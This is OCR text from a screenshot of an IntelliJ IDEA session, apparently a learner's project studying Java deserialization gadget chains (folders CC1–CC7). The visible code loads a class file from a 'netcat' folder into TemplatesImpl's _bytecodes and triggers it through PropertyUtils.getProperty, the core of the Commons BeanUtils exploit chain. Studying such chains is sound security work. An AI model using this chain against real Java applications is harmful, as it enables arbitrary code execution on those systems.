 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CC1 - Bean.java
commons-beanutils-1.8.3-sources.jar org apache commons beanutils BeanComparator
Bean (1)
项目
omparator.java BeanComparator.java ComparableComparator.java PriorityQueue.java CC3.java CC2.java TemplatesImpl.java Bean.java
项目
Maven
数据库
CC1 D:\JAVA\IDEA\IntelliJ IDEA 2021.3.3\Project\CC1
.idea
src
main
java
org
example
C1
CC1
CC2
CC3
CC4
CC5
CC6
CC7
Test
URLNDS
Test
Bean
Person
resources
test
java
target
pom.xml
ser.bin
1 2
23 nameField.set(templates, "aaa");
24
25 Field bytecodesField = templatesClass.getDeclaredField( name: "_bytecodes");
26 bytecodesField.setAccessible(true);
27 byte[] code = Files.readAllBytes(Paths.get( first: "D://netcat//Test.class"));
28 byte[][] codes = {code};
29 bytecodesField.set(templates, codes);
30
31 //这段可以注释
32 Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory");
33 tfactoryField.setAccessible(true);
34 tfactoryField.set(templates, new TransformerFactoryImpl());
35 //这段可以注释
36
37 System.out.println(PropertyUtils.getProperty(templates, name: "outputProperties"));
38 }
39 }
40
查找: getProperty(Object, String) (所有位置 内)
org.Test 1 个结果
Bean 1 个结果
main(String[]) 1 个结果
37 System.out.println(PropertyUtils.getProperty(templates, "outputProperties"));
D:\JAVA\Maven\apache-maven-3.8.6\rep\commons-beanutils\commons-beanutils\1.8.3\commons-beanutils-1.8.3.jar 5
org.apache.commons.beanutils 5 个结果
BeanComparator 2 个结果
compare(Object, Object) 2 个结果
157 Object value1 = PropertyUtils.getProperty( o1, property );
158 Object value2 = PropertyUtils.getProperty( o2, property );
BeanPredicate 1 个结果
BeanPropertyValueEqualsPredicate 1 个结果
BeanToPropertyValueTransformer 1 个结果
空库 5 个结果
结构
Bookmarks
will be compared.
阅读器模式
形参: o1 – Object The first bean to get data from to compare against
o2 – Object The second bean to get data from to compare
返回值: int negative or positive based on order
149 public int compare( Object o1, Object o2 ) {
150
151 if ( property == null ) {
152 // compare the actual objects
153 return comparator.compare( o1, o2 );
154 }
155
156 try {
预览 调用层次结构
Version Control 查找 运行 调试 TODO 问题 Profiler 终端 Anonymous Apex Log Analyzer 构建 Illuminated Cloud Salesforce Functions SOQL Query 依赖项 2 事件日志
内存不足: IDE 内存不足，这可能会影响性能。请考虑增加可用堆。 // 分析内存使用情况 配置 (片刻 之前) 37:48 (11 字符) CRLF UTF-8 4 个空格